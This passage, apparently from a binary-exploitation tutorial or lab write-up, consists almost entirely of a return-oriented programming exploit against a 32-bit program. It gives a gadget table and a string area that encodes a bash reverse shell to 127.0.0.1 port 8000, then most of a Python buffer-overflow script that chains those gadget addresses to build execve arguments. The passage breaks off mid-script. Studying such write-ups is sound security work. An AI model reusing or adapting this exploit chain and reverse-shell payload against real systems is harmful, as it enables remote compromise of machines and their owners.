class=\"x\"\u003e---------------------------------------------------- now eax contains the distance to ////bin/bash from ecx/edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains address of ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e#################DATA##################\u003c/span\u003e\n\n\u003cspan class=\"x\"\u003e------------------------strings---------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x2f2f2f2f : ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x2f6e6962\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x68736162\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e--------------------------------------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x632dffff : -c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e--------------------------------------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x6e69622f : /bin/bash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x7361622f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x692d2068\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x20263e20\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x7665642f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x7063742f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x3732312f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x302e302e\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x382f312e\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x20303030\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x31263e30\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e-------------------------pointers-------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xbbbbbbbb : pointer to ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xcccccccc : pointer to -c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xdddddddd : pointer to args\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis is our updated exploit:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"ch\"\u003e#!/usr/bin/env python\u003c/span\u003e\n\n\u003cspan class=\"kn\"\u003eimport\u003c/span\u003e \u003cspan class=\"nn\"\u003esocket\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;A\u0026quot;\u003c/span\u003e \u003cspan class=\"o\"\u003e*\u003c/span\u003e \u003cspan class=\"mi\"\u003e532\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x5a\\x71\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebp = esp\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xd0\\x25\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# xchg eax, ebp\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0e\\x82\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# edx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the distance to the end of the payload\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x6a\\xa6\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xab\\x32\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax += ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0e\\x82\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# edx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Write 0 to the end of the data\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0f\\x9c\\x09\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = 0\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x21\\x3f\\x08\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# [edx] = eax = 0\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the distance to 0xbbbbbbbb\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x9e\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= 12) distance to 0xbbbbbbbb\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= address of 0xbbbbbbbb)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Move address value into ecx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0e\\x82\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# edx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0f\\x9c\\x09\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = 0\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x21\\x3f\\x08\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# [edx] = eax = 0\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xa2\\xdc\\x04\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ecx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the distance to ////bin/bash string\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x62\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= distance to string)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the address of ////bin/bash string and write to pointer\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx (= address of string)\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x21\\x3f\\x08\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# [edx] = eax\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;A\u0026quot;\u003c/span\u003e \u003cspan class=\"o\"\u003e*\u003c/span\u003e \u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1000\u003c/span\u003e \u003cspan class=\"o\"\u003e-\u003c/span\u003e \u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"nb\"\u003elen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003epayload\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e \u003cspan class=\"o\"\u003e-\u003c/span\u003e \u003cspan class=\"mi\"\u003e540\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e \u003cspan 